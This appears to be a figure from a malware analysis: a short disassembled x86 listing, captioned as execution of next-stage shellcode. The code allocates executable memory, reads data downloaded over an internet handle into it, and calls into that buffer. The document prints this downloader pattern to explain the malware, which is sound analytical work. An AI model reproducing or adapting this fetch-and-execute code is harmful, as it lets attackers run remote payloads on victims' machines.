 push 40h ; '@' ; flProtect
push 1000h ; flAllocationType
push 500000h ; dwSize
push ebx ; lpAddress
call [esi+this.VirtualAlloc]
mov edi, eax
jmp short loc_4FA
loc_4FA: ; dwContext
push ebx
push ebx ; dwFlags
lea eax, [ebp+dwNumberOfBytesAvailable]
push eax ; lpdwNumberOfBytesAvailable
push [ebp+hFile] ; hFile
mov [ebp+dwNumberOfBytesAvailable], ebx
call [esi+this.InternetQueryDataAvailable]
cmp [ebp+dwNumberOfBytesAvailable], ebx
jnz short loc_4DB
push edi
push esi
lea eax, [edi+8]
call eax
pop ecx
pop ecx
cmp edi, ebx
jz short loc_529
loc_4DB:
lea eax, [ebp+dwNumberOfBytesRead]
push eax ; lpdwNumberOfBytesRead
push [ebp+dwNumberOfBytesAvailable] ; dwNumberOfBytesToRead
mov [ebp+dwNumberOfBytesRead], ebx
mov eax, [edi]
lea eax, [eax+edi+8]
push eax ; lpBuffer
push [ebp+hFile] ; hFile
call [esi+this.InternetReadFile]
mov eax, [ebp+dwNumberOfBytesRead]
add [edi], eax
adc [edi+4], ebx
Execution of the next stage shellcode